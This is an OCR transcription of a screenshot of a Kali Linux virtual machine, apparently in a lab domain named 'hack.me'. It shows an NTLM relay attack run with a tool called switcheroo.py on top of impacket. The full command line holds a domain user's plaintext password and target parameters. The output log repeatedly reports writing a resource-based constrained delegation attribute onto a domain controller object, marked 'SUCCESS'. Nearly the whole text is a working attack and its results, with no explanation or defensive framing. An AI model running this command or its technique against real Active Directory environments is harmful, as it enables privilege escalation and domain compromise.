 kali-linux-2025.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
kali-linux-2025.2-vmware-amd64
Windows Server 2019 DC
Windows Server 2019 CA
Windows 11 x64
Windows 10 x64
主页 kali-linux-2025.2-vmware-... Windows Server 2019 DC Windows Server 2019 CA
1 2 3 4 2 9:31
root@kali: /home/kali/桌面/impacket
文件 动作 编辑 查看 帮助
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[-] Rejected unexpected victim HACK\AD-WIN2019$
[-] (SMB): Authenticating against ldap://hack.me as HACK/AD-WIN2019$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[-] Rejected unexpected victim HACK\AD-WIN2019$
[-] (SMB): Authenticating against ldap://hack.me as HACK/AD-WIN2019$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[-] Rejected unexpected victim HACK\AD-WIN2019$
[-] (SMB): Authenticating against ldap://hack.me as HACK/AD-WIN2019$ FAILED
^C
┌──(root㉿kali)-[/home/kali/桌面/impacket]
└─# sudo PYTHONPATH=/home/kali/桌面/impacket-master python3 switcheroo.py \
hack.me/zhangwei:'Qq123456'@hack.me \
-dc-ip 10.20.125.130 \
-base-dn 'DC=hack,DC=me' \
-listen-ip 10.20.125.133 \
-victim 'hack/INFO37$' \
-modify-dn 'CN=INFO37,OU=Domain Controllers,DC=hack,DC=me' \
-rbcd-sid 'S-1-5-21-2233840176-3225934763-667501306-1105' \
-ntlmrelayx /home/kali/桌面/impacket/bin/ntlmrelayx.py
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.20.125.144, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\INFO37$ dn=CN=INFO37,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+] Bind → success
[+] Modify → success
[+] SUCCESS: target object now contains the attacker value
[-] (SMB): Authenticating against ldap://hack.me as HACK/INFO37$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.144, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\INFO37$ dn=CN=INFO37,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+] Bind → success
[+] Modify → success
[+] SUCCESS: target object now contains the attacker value
[-] (SMB): Authenticating against ldap://hack.me as HACK/INFO37$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.144, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\INFO37$ dn=CN=INFO37,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+] Bind → success
[+] Modify → success
[+] SUCCESS: target object now contains the attacker value
[-] (SMB): Authenticating against ldap://hack.me as HACK/INFO37$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.144, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\INFO37$ dn=CN=INFO37,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+] Bind → success
[+] Modify → success
[+] SUCCESS: target object now contains the attacker value
[-] (SMB): Authenticating against ldap://hack.me as HACK/INFO37$ FAILED
[*] All targets processed!
[*] (SMB): Received connection from 10.20.125.144, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\INFO37$ dn=CN=INFO37,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+] Bind → success
[+] Modify → success
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
16°C
晴朗
搜索
中
22:31
2026/11/22